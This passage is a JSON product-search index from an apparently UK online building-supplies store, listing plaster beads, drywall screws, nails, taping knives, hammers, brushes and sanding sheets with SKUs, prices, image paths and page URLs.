or 3 coat...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_bead_43mm_standard_wing.jpg","u":"arrow-starline-galvanised-mesh-angle-bead-2400mm-50-per-box-bem24.html","o":"product_search"},{"value":"Arrow Starline Galvanised Mesh Angle Bead 3000mm (50 Per Box) - BEM3","s":"BEM3","c":["3","1","47","1","3","29","1","3"],"d":"Angle Bead is used to provide a true, straight corner which protects and reinforces a 2 or 3 coat...","p":14.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_bead_43mm_standard_wing.png","u":"arrow-starline-galvanised-mesh-angle-bead-3000mm-50-per-box-bem3.html","o":"product_search"},{"value":"Paper Bead-3m (PB3)","s":"BEPB3","c":["3","1","46","1","3","29","1","3"],"d":"Paper Bead 2400mm - 50 p\/box\r\nSKU CODE:&nbsp;BEPB3","p":179.682,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paperbead_3.jpg","u":"paper-bead-3m.html","o":"product_search"},{"value":"Arrow Starline Hook-On Bead 2400mm x 6mm (Pack of 50) BEHOB24","s":"BEHOB24","c":["3","1","47","1","3","29","1","3"],"d":"Available in 25mm wing. Skim bead is produced for one coat plaster and protects the corners. 50 p...","p":132.768,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hook_on_1.gif","u":"skim-bead-2-4m.html","o":"product_search"},{"value":"Arrow Starline Hook-On Bead 3000mm x 6mm (Pack of 50) BEHOB3","s":"BEHOB3","c":["3","1","47","1","3","29","1","3"],"d":"Available in 25mm wing. Skim bead is produced for one coat plaster and protects the corners. 50 p...","p":165.972,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hook_on_2.gif","u":"skim-bead-3m.html","o":"product_search"},{"value":"Arrow Starline Perforated Thincoat Bead 2400mm (50 Per Box) - BET24","s":"BET24","c":["47","1","3","17","29","1","3","17","47"],"d":"Galvanised Perforated Thin Coat Beads for internal thin-coat plaster application.\r\nSKU CODE:&nbsp...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/e\/perf_thincoat_premier.png","u":"arrow-starline-perforated-thincoat-bead-2400mm-50-per-box-bet24.html","o":"product_search"},{"value":"Arrow Starline Standard Perforated Thincoat Bead 3000mm (50 Per Box) - BET3","s":"BET3","c":["47","1","3","17","29","1","3","17","47"],"d":"Galvanised Perforated Thin Coat Beads for internal thin-coat plaster application.\r\nSKU CODE:&nbsp...","p":16.53,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/e\/perf_thincoat_premier_1.png","u":"arrow-starline-standard-perforated-thincoat-bead-3000mm-50-per-box-bet3.html","o":"product_search"},{"value":"Spit Pulsa 800 HC6-15  Nails 15mm  (Pack Size 500) - 057550","s":"NAPU057550","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"All boxes of Spit Pulsa nails come with 500 nails and one canister of gas.\r\nSKU CODE:&nbsp;NAPU05...","p":76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/c\/hc6-32-6_3.jpg","u":"spit-15mm-pulsa-nails.html","o":"product_search"},{"value":"Spit Pulsa 800 HC6-32  Nails 32mm  (Pack Size 500) - 057554","s":"NAPU057554","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"Spit Pulsa 800 Standard flush head pins with gas for concrete and stone.\r\nSKU CODE:&nbsp;NAPU0575...","p":76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/c\/hc6-32-6.jpg","u":"spit-30mm-pulsa-nails.html","o":"product_search"},{"value":"Spit Pulsa 800 C6-40 FH Nails 40mm  (Pack Size 500) - 057544","s":"NAPU40P700","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"Spit Pulsa 800 Standard flush head pins with gas for concrete and stone.\r\nSKU CODE:&nbsp;NAPU40P7...","p":85.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/6\/c6-40-6.jpg","u":"spit-40mm-pulsa-nails.html","o":"product_search"},{"value":"Arrow Metal Nail In Anchor M6 x 30mm (Pack Size 200)","s":"NASD30","c":["19","1","3","29","1","3","19"],"d":"Our metal mail-ins are a well proven and esay to install vandal resistant fixing fro straps, brak...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/shuredrive.jpg","u":"arrow-metal-nail-in-anchor-m6-x-30-mm-pack-size-200.html","o":"product_search"},{"value":"Arrow Metal Nail In Anchor M6 x 40mm (Pack Size 100)","s":"NASD40","c":["19","1","3","29","1","3","19"],"d":"Our metal mail-ins are a well proven and esay to install vandal resistant fixing fro straps, brak...","p":1.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/shuredrive_1.jpg","u":"arrow-metal-nail-in-anchor-m6-x-40-mm-pack-size-100.html","o":"product_search"},{"value":"Arrow Metal Nail In Anchor M6 x 50mm (Pack Size 100)","s":"NASD50","c":["19","1","3","29","1","3","19"],"d":"Our metal mail-ins are a well proven and esay to install vandal resistant fixing fro straps, brak...","p":2.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/shuredrive_2.jpg","u":"shuredrive-nail-50mm.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw 3.5mm x 32mm \u2013 DWSC32","s":"DSC032C","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSC032C\r\nNext Day Delivery&nbsp;","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsc.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-3-5mm-x-32mm-dwsc32.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw 3.5mm x 42mm \u2013 DWSC42","s":"DSC042C","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSC042C\r\nNext Day Delivery","p":1.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsc_1.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-3-5mm-x-42mm-dwsc42.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw 3.5mm x 50mm \u2013 DWSC50","s":"DSC050C1000","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSC050C1000\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsc_2.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-3-5mm-x-50mm-dwsc50.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw 4.2mm x 65mm \u2013 DWSC65","s":"DSC065C","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsc_3.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-4-2mm-x-65mm-dwsc65.html","o":"product_search"},{"value":"Arrow Starline Drywall Edge Bead x 3m-12.5mm (50 Per Box) - EB12","s":"BEEB12","c":["3","1","47","1","3","29","1","3"],"d":"Designed to give the edges of plasterboard a steel protective corner. This bead merely pushes on ...","p":201.546,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwedge_2.jpg","u":"drywall-edge-bead-x-3m-12-5mm.html","o":"product_search"},{"value":"Arrow Starline Drywall Edge Bead x 3m-15mm (50 Per Box) - EB15","s":"BEEB15","c":["3","1","47","1","3","29","1","3"],"d":"Designed to give the edges of plasterboard a steel protective corner. This bead merely pushes on ...","p":201.546,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwedge_3.jpg","u":"drywall-edge-bead-x-3m-15mm.html","o":"product_search"},{"value":"Plastic Corner Beads x 2.5m-10mm (PLCB10)","s":"BEPLCB10","c":["3","1","46","1","3","17","1","3","29","1","3"],"d":"PVCu Corner Beads\/ Angle Beads Application: On all plastered or rendered corners and reveals to e...","p":62.2507,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plastic_corner_beads_x_2.5m_1.jpg","u":"plastic-corner-beads-x-2-5m-10mm.html","o":"product_search"},{"value":"Plastic Corner Beads x 2.5m-15mm (PLCB15)","s":"BEPLCB15","c":["3","1","46","1","3","17","1","3","29","1","3"],"d":"PVCu Corner Beads\/ Angle Beads Application: On all plastered or rendered corners and reveals to e...","p":67.089,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plastic_corner_beads_x_2.5m_2.jpg","u":"plastic-corner-beads-x-2-5m-15mm.html","o":"product_search"},{"value":"Plastic Render Stop Bead x 2.5m-6mm (PLRS6)","s":"BEPLRS6","c":["3","1","46","1","3","29","1","3"],"d":"PVCu Stop Beads Application: Door and window surrounds to prevent cracking. Change of substrate a...","p":57.9662,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rs15_2.jpg","u":"plastic-render-stop-bead-x-2-5m-6mm.html","o":"product_search"},{"value":"Plastic Render Stop Bead x 2.5m-10mm (PLRS10)","s":"BEPLRS10","c":["3","1","46","1","3","29","1","3"],"d":"PVCu Stop Beads Application: Door and window surrounds to prevent cracking. Change of substrate a...","p":60.6414,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rs15_3.jpg","u":"plastic-render-stop-bead-x-2-5m-10mm.html","o":"product_search"},{"value":"Plastic Render Stop Bead x 2.5m-16mm (PLRS15)","s":"BEPLRS15","c":["46","1","3","17","29","1","3","17","46"],"d":"PVCu Stop Beads Application: Door and window surrounds to prevent cracking. Change of substrate a...","p":62.7836,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rs15_4.jpg","u":"plastic-render-stop-bead-x-2-5m-16mm.html","o":"product_search"},{"value":"Plastic Bellcast Bead x 2.5m -10mm (PLB10)","s":"BEPLB10","c":["3","1","46","1","3","29","1","3"],"d":"PVCu Bellcast Beads\/ Drip Beads Application: At or above DPC level and window heads to allow rain...","p":64.9468,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/1\/b15_1_2.jpg","u":"plastic-bellcast-bead-x-2-5m-10mm.html","o":"product_search"},{"value":"Plastic Bellcast Bead x 2.5m -15mm (PLB15)","s":"BEPLB15","c":["3","1","46","1","3","29","1","3"],"d":"PVCu Bellcast Beads\/ Drip Beads Application: At or above DPC level and window heads to allow rain...","p":6.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/1\/b15_1_3.jpg","u":"plastic-bellcast-bead-x-2-5m-15mm.html","o":"product_search"},{"value":"Evolution Economy Nylon Hammerfix Screw 6mm X 60mm - HS660","s":"NAP606","c":["19","1","3","29","1","3","19"],"d":"Quick through-fix installation into solid masonry.\r\nSKU CODE: NAP606\r\nNext Day Delivery&nbsp;","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/s\/hs640-1_2.jpg","u":"evolution-economy-nylon-hammerfix-screw-6mm-x-60mm-hs660.html","o":"product_search"},{"value":"Evolution Economy Nylon Hammerfix Screw 6mm x 80mm - HS680","s":"NAP608","c":["19","1","3","29","1","3","19"],"d":"Economy nylon hammerfix screw.\r\nQuick through-fix installation into solid masonry.\r\nSKU CODE: NAP...","p":1.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/s\/hs640-1_1.jpg","u":"60mm-nailable-plug-8mm.html","o":"product_search"},{"value":"Evolution Zinc Collated Fine Thread Drywall Screw 3.5mm x 25mm - CDWFZ25","s":"DSCCOL025E","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCCOL025E\r\nNext Day Delivery&nbsp;\r\n&nbsp;","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfz.jpg","u":"evolution-zinc-collated-fine-thread-drywall-screw-3-5mm-x-25mm-cdwfz25.html","o":"product_search"},{"value":"Evolution Zinc Collated Fine Thread Drywall Screw 3.5mm x 35mm \u2013 CDWFZ35","s":"DSCCOL035E","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of collated screws includes collated drywall screws for faster fixing of plas...","p":0.91,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfx45_2.jpg","u":"evolution-zinc-collated-fine-thread-drywall-screw-3-5mm-x-35mm-cdwfz35.html","o":"product_search"},{"value":"Evolution Zinc Collated Fine Thread Drywall Screw 3.5mm x 45mm - CDWFZ45","s":"DSCCOL045E","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCCOL045E\r\nNext Day Delivery&nbsp;","p":1.59,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfz_2.jpg","u":"evolution-zinc-collated-fine-thread-drywall-screw-3-5mm-x-45mm-cdwfz45.html","o":"product_search"},{"value":"Evolution Black Phosphate Fine Thread Drywall Screw 3.5mm x 25mm \u2013 DWSP25","s":"DSC025","c":["19","1","3","29","1","3","19"],"d":"SKU CODE :&nbsp;DSC025\r\nNext Day Delivery&nbsp;\r\n&nbsp;","p":7.035,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp.jpg","u":"evolution-black-phosphate-fine-thread-drywall-screw-3-5mm-x-25mm-dwsp25.html","o":"product_search"},{"value":"Evolution Black Phosphate Fine Thread Drywall Screw 3.5mm x 32mm \u2013 DWSP32","s":"DSC032","c":["19","1","3","29","1","3","19"],"d":"SKU CODE :&nbsp;DSC032\r\nNext Day Delivery\r\n&nbsp;","p":8.535,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp_1.jpg","u":"evolution-black-phosphate-fine-thread-drywall-screw-3-5mm-x-32mm-dwsp32.html","o":"product_search"},{"value":"Evolution Black Phosphate Fine Thread Drywall Screw 3.5mm x 38mm \u2013 DWSP38","s":"DSC038","c":["19","1","3","29","1","3","19"],"d":"SKU CODE: DSC038\r\nNect Day Delivery","p":9.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp_2.jpg","u":"evolution-fine-thread-drywall-screw-3-5mm-x-38mm-dwsp38.html","o":"product_search"},{"value":"Evolution Black Phosphate Fine Thread Drywall Screw 3.5mm x 42mm \u2013 DWSP42","s":"DSC042","c":["19","1","3","29","1","3","19"],"d":"SKU CODE :&nbsp;DSC042\r\nNext Day Delivery&nbsp;","p":10.2975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp_3.jpg","u":"evolution-black-phosphate-fine-thread-drywall-screw-3-5mm-x-42mm-dwsp42.html","o":"product_search"},{"value":"Evolution Black Phosphate Fine Thread Drywall Screw 3.5mm x 50mm \u2013 DWSP50","s":"DSC0501000","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSC0501000\r\nNext Day Delivery&nbsp;","p":11.3625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp_4.jpg","u":"evolution-black-phosphate-fine-thread-drywall-screw-3-5mm-x-50mm-dwsp50.html","o":"product_search"},{"value":"Evolution Fine Thread Drywall Screw 4.2mm x 75mm \u2013 DWSP75","s":"DSC075","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":13.4625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp_5.jpg","u":"evolution-fine-thread-drywall-screw-4-2mm-x-75mm-dwsp75.html","o":"product_search"},{"value":"35mm Acoustic Hangers-No Anchor","s":"SCAH301","c":["19","1","3","29","1","3","19"],"d":"Galvanised lightweight steel section, 100 per pack\r\nSKU CODE: SCAH301","p":491.799,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"35mm-acoustic-hangers-no-anchor.html","o":"product_search"},{"value":"70mm Acoustic Hangers-No Anchor","s":"SCAH302","c":["19","1","3","29","1","3","19"],"d":"Galvanised lighweight steel section, 100 per pack\r\nSKU CODE:&nbsp;SCAH302","p":549.681,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"70mm-acoustic-hangers-no-anchor.html","o":"product_search"},{"value":"Arrow Starline Stainless Steel Stop Bead 3000mm x 13mm (50 Per Box) - BESSS13","s":"BESSS13","c":["3","1","48","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastered edge is required. They are economical to use and a...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__4.png","u":"arrow-starline-stainless-steel-stop-bead-3000mm-x-13mm-50-per-box-besss13.html","o":"product_search"},{"value":"Stainless Steel Movement Bead x 3m-10mm (SSM1010)","s":"BESSM1010","c":["3","1","48","1","3","29","1","3"],"d":"Designed to help with the problem of movement in plaster and render. The movement bead is made fr...","p":190.608,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"stainless-steel-movement-bead-x-3m-10mm.html","o":"product_search"},{"value":"Stainless Steel Movement Bead x 3m-13mm (SSM1310)","s":"BESSM1310","c":["3","1","48","1","3","29","1","3"],"d":"Designed to help with the problem of movement in plaster and render. The movement bead is made fr...","p":190.608,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/s\/ssmove_1_3.jpg","u":"stainless-steel-movement-bead-x-3m-13mm.html","o":"product_search"},{"value":"Axus Decor Pro Brush Blue 1\" - AXU-BB1","s":"TOPAINT1","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"These brushes feature a slightly stiff, full-bodied stock of tapered synthetic filaments, enginee...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axu_bb1.jpeg","u":"axus-decor-pro-brush-blue-1-axu-bb1.html","o":"product_search"},{"value":"Axus Decor Pro Brush 2\" - AXU\/BB2","s":"TOPAINT2","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"These brushes feature a slightly stiff, full-bodied stock of tapered synthetic filaments, enginee...","p":0.71,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axubb2_1_.jpg","u":"axus-decor-pro-brush-2-axu-bb2.html","o":"product_search"},{"value":"Axus Decor Pro Brush Blue 1.5\" - AXU\/BB15","s":"TOPAINT15","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"These brushes feature a slightly stiff, full-bodied stock of tapered synthetic filaments, enginee...","p":0.74,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axubb1.5.jpg","u":"axus-decor-pro-brush-blue-1-5-axu-bb15.html","o":"product_search"},{"value":"Kana 6\u201d \/ 150mm Paint Brush (15076010)","s":"TOPAINTWB6","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"Optimum blend of durable natural and synthetic bristle with a traditional beavertail handle for c...","p":8.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/exterior-all-purpose-brush-6-inch.jpg","u":"kana-6-inch-paint-brush-150mm.html","o":"product_search"},{"value":"Axus Decor Paint Brush 4\"","s":"TOPAINT4","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"These brushes feature a slightly stiff, full-bodied stock of tapered synthetic filaments, enginee...","p":4.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axu_bb4.jpg","u":"axus-decor-paint-brush-4.html","o":"product_search"},{"value":"Tyzack stainless steel taping knife 10\" (ZACKTK10)","s":"TOTYZACKTK10","c":["66","1","3","12","86","1","3","12","66","29","1","3","12","66"],"d":"Flexible stainless steel blade welded into a back plate for extra strength. The handle features a...","p":11.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/y\/tyzack_tap_kni_3.jpg","u":"tyzack-stainless-steel-taping-knife-10-zacktk10.html","o":"product_search"},{"value":"Tyzack stainless steel taping knife 12\" (ZACKTK12)","s":"TOTYZACKTK12","c":["66","1","3","12","86","1","3","12","66","29","1","3","12","66"],"d":"Flexible stainless steel blade welded into a back plate for extra strength. The handle features a...","p":13.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/y\/tyzack_tap_kni_4.jpg","u":"tyzack-stainless-steel-taping-knife-12-zacktk12.html","o":"product_search"},{"value":"Estwing 16oz Framing Hammer - E3\/16C","s":"TOEH16C","c":["63","1","3","13","64","1","3","13","63","29","1","3","13","63"],"d":"Nylon-vinyl grip. Curved claw. Full polished. Shock resistant grip.\r\nSKU CODE:&nbsp;TOEH16C","p":32.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/3\/e3-28c_1.jpg","u":"estwing-16oz-framing-hammer.html","o":"product_search"},{"value":"Estwing-20oz Curved Claw Hammer with Leather Handle (E20C)","s":"TOEH20CL","c":["63","1","3","13","64","1","3","13","63","29","1","3","13","63"],"d":"The Estwing 20oz Curved Claw Hammer comes with a Leather Grip handle and is perfect for driving a...","p":44.226,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/2\/e20c.jpg","u":"estwing-20oz-curved-claw-hammer-with-leather-handle.html","o":"product_search"},{"value":"Estwing 24oz Framing Hammer - E3-24C","s":"TOEH24C","c":["63","1","3","13","64","1","3","13","63","29","1","3","13","63"],"d":"Nylon-vinyl grip. Curved claw. Full polished. Shock resistant grip.\r\nSKU CODE:&nbsp;TOEH24C","p":46.081,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/3\/e3-28c_2.jpg","u":"estwing-24oz-framing-hammer.html","o":"product_search"},{"value":"Tyzack Hammer head taping knife 4\" (ZACKTK4)","s":"TOTYZACKTK4","c":["66","1","3","12","86","1","3","12","66","29","1","3","12","66"],"d":"Flexible stainless steel blade welded into a back plate for extra strength. The handle features a...","p":8.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/1\/718f_1_2.jpg","u":"tyzack-hammer-head-taping-knife-4-zacktk4.html","o":"product_search"},{"value":"Kraft Heli-Arc Stainless Steel Mud Pan 14\" - DW714","s":"TOPP14SSAMES","c":["80","1","3","12","88","1","3","12","80","29","1","3","12","80"],"d":"This heavy duty 14&quot; stainless steel Mud Pan holds drywall mud or other plaster materials. Pa...","p":15.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw710.jpg","u":"kraft-heli-arc-stainless-steel-mud-pan-14-dw714.html","o":"product_search"},{"value":"Kraft Stainless Steel Standard Taping Knife With ProForm Handle 8\" x 3\" - DW808PFSS","s":"TOTK8","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The strong 8&quot; stainless steel blade provides a professional finish. The 3&quot; wide blade a...","p":8.8825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw808pfss_1.jpg","u":"kraft-stainless-steel-standard-taping-knife-with-proform-handle-8-x-3-dw808pfss.html","o":"product_search"},{"value":"Kraft Stainless Steel Standard Taping Knife With ProForm Handle 10\" x 3\" - DW810PFSS","s":"TOTK10","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The strong 10&quot; stainless steel blade provides a professional finish. The 3&quot; wide blade ...","p":9.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw808pfss_2.jpg","u":"kraft-stainless-steel-standard-taping-knife-with-proform-handle-10-x-3-dw810pfss.html","o":"product_search"},{"value":"Kraft Stainless Steel Standard Taping Knife With ProForm Handle 12\" x 3\" - DW812PFSS","s":"TOTK12","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The strong 12&quot; stainless steel blade provides a professional finish.&nbsp; The 3&quot; wide ...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw808pfss_3.jpg","u":"kraft-stainless-steel-standard-taping-knife-with-proform-handle-12-x-3-dw812pfss.html","o":"product_search"},{"value":"Kraft Flexible Joint\/Taping Knife With Hammer End Handle 4\" - DW529","s":"TOTK4","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The 4&quot; flexible carbon steel blade is ground and mirror polished for a professional finish. ...","p":5.8055,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw533_2.jpg","u":"kraft-flexible-joint-taping-knife-with-hammer-end-handle-4-dw529.html","o":"product_search"},{"value":"Kraft Flexible Joint\/Taping Knife With Hammer End Handle 5\" - DW530","s":"TOTK5","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The 5&quot; flexible carbon steel blade is ground and mirror polished for a professional finish. ...","p":6.2475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw533_3.jpg","u":"kraft-flexible-joint-taping-knife-with-hammer-end-handle-5-dw530.html","o":"product_search"},{"value":"Kraft Flexible Joint\/Taping Knife With Hammer End Handle 6\" - DW533","s":"TOTK6","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The 6&quot; flexible carbon steel blade is ground and mirror polished for a professional finish. ...","p":6.698,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw533_4.jpg","u":"kraft-flexible-joint-taping-knife-with-hammer-end-handle-6-dw533.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife 4\" - DW729","s":"TOTK4SS","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The polished 4&quot; blade is ideal for scraping, painti...","p":9.2565,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_tool_stainless_steel_taping_knife_4_inch.jpg","u":"kraft-elite-series-all-stainless-steel-joint-knife-4-dw729.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife 5\" - DW730","s":"TOTK5SS","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The polished 5&quot; blade is ideal for scraping, painti...","p":9.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_tool_stainless_steel_taping_knife_5_inch.jpg","u":"kraft-elite-series-all-stainless-steel-joint-knife-5-dw730.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife 6\" - DW733","s":"TOTK6SS","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The polished 6&quot; blade is ideal for scraping, painti...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_tool_stainless_steel_taping_knife_6_inch.jpg","u":"kraft-elite-series-all-stainless-steel-joint-knife-6-dw733.html","o":"product_search"},{"value":"Marshalltown Flex Joint Knife with Plastic Handle M-Pact End 5\" M5753","s":"TOTK5MT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Flex Joint Knife 5&quot; is heat-treated, hardened, tempered and annealed for an...","p":9.394,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/581a0103774f600a306ca4ae.jpg","u":"marshalltown-flex-joint-knife-with-plastic-handle-m-pact-end-5-m5753.html","o":"product_search"},{"value":"Marshalltown Flex Scraper with Plastic Handle M-Pact End 4\" M5743","s":"TOTK4MT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Flex Joint Knife 4&quot; is a heat-treated, hardened, tempered and annealed for ...","p":7.189,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/marshalltown-flex-scraper-plastic-handle-m-pact-end-4-m5743.jpg","u":"marshalltown-flex-scraper-with-plastic-handle-m-pact-end-4-m5743.html","o":"product_search"},{"value":"Marshalltown Flex Joint Knife with Plastic Handle & M-Pact End  6\" M5763","s":"TOTK6MT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Joint Knife 6&quot; is heat-treated, hardened, tempered and annealed for an even...","p":8.687,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/581a0105774f600a306ca4b1.jpg","u":"marshalltown-flex-joint-knifewith-plastic-handle-m-pact-end-6-m5763.html","o":"product_search"},{"value":"Indasa Rhynalox White Line Sanding Sheets 100 Grit 115mm x 280mm (Pack of 50) - 015583","s":"TOSP","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"Optimised dry sanding performance in sheet format.\r\nSKU CODE:&nbsp;TOSP","p":7.8313,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/n\/indasa_sanding_pads_1.jpg","u":"indasa-rhynalox-white-line-sanding-sheets-100-grit-115mm-x-280mm-pack-of-50-015583.html","o":"product_search"},{"value":"Indasa Rhynalox White Line Sanding Sheets 120 Grit 115x280mm (Pack of 50) - 015590","s":"TOSP120","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"Optimised dry sanding performance in sheet format.\r\nSKU CODE:&nbsp;TOSP120","p":8.0938,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/n\/indasa_sanding_pads_1_1.jpg","u":"indasa-rhynalox-white-line-sanding-sheets-120-grit-115x280mm-pack-of-50-015590.html","o":"product_search"},{"value":"Indasa Rhynodry White Line Sanding Sheets 150 Grit 115x280mm (Pack of 50) - 015814","s":"TOSP150","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"Optimised dry sanding performance in sheet format.\r\nSKU CODE:&nbsp;TOSP150","p":8.3563,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/n\/indasa_sanding_pads_1_2.jpg","u":"indasa-rhynodry-white-line-sanding-sheets-150-grit-115x280mm-pack-of-50-015814.html","o":"product_search"},{"value":"Flex Velcro Perforated Sanding Paper 80 Grit D225 PF-P80 VE25 (Pack of 25) - 